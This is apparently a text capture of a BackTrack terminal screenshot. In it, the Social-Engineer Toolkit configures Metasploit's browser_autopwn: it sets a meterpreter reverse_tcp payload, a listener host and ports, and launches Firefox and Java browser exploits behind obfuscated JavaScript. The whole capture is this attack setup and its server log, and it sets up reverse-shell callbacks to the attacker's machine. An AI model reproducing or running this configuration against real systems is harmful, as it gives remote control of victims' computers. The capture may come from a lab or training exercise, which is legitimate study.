 root@bt: /pentest/exploits/set
File Edit View Terminal Help
INFOSEC
resource (/pentest/exploits/set/src/program_junk/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LHOST 192.168.248.204
LHOST => 192.168.248.204
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (/pentest/exploits/set/src/program_junk/meta_config)> set URIPATH /
URIPATH => /
resource (/pentest/exploits/set/src/program_junk/meta_config)> set SRVPORT 8080
SRVPORT => 8080
resource (/pentest/exploits/set/src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Auxiliary module running as background job
msf auxiliary(browser_autopwn) >
[*] Setup
[*] Obfuscating initial javascript 2020-10-14 11:21:24 -0500
[*] Done in 0.489545182 seconds
[*] Starting exploit modules on host 192.168.248.204...
[*] ---
[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/pqfSCG
[*] Local IP: http://192.168.248.204:8080/pqfSCG
[*] Server started.
[*] Starting exploit multi/browser/java_atomicreferencearray with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/WFZa
[*] Local IP: http://192.168.248.204:8080/WFZa
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_exec with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/ltZLtXJOsYfhM
[*] Local IP: http://192.168.248.204:8080/ltZLtXJOsYfhM
] Server started.
[*] Starting exploit multi/browser/java_jre17_jaxws with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/qbAxVBna
[*] Local IP: http://192.168.248.204:8080/qbAxVBna
[*] Server started.